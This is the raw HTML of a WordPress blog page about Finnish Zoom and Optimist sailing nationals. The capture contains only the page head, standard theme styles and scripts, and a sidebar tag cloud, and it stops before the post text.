

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/
body_size: 69211
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Finnish Zoom and Optimist nationals &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Finnish Zoom and Optimist nationals Comments Feed" href="https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/posts/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=633' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2008%2F08%2Ffinnish-zoom-and-optimist-nationals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2008%2F08%2Ffinnish-zoom-and-optimist-nationals%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-633 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
